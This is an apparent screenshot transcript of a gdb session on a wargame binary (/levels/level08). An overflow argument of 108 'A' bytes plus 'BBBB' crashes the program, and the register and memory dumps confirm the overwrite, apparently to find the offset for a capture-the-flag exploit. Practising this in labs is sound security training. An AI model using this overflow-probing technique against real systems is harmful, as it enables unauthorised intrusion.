 Windows PowerShell
test@Brisingr: ~
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /levels/level08 $(python -c 'print "A" * 108 + "BBBB"')
Program received signal SIGSEGV, Segmentation fault.
0x08048726 in main ()
(gdb) i  r
eax            0x42424242          1111638594
ecx            0x70                112
edx            0x804ea14           134539796
ebx            0x804ea80           134539904
esp            0xbffffbb0          0xbffffbb0
ebp            0xbffffbe8          0xbffffbe8
esi            0x2                 2
edi            0xb7dd5000          -1210232832
eip            0x8048726           0x8048726 <main+146>
eflags         0x10287             [ CF PF SF IF RF ]
cs             0x73                115
ss             0x7b                123
ds             0x7b                123
es             0x7b                123
fs             0x0                 0
gs             0x33                51
(gdb) x/10x 0x804ea80
0x804ea80:      0x42424242      0x00000000      0x00000000      0x00000000
0x804ea90:      0x00000000      0x00000000      0x00000000      0x00000000
0x804eaa0:      0x00000000      0x00000000
(gdb) x/10x 0x804ea80 - 108 - 4
0x804ea10:      0x080488c8      0x41414141      0x41414141      0x41414141
0x804ea20:      0x41414141      0x41414141      0x41414141      0x41414141
0x804ea30:      0x41414141      0x41414141
(gdb)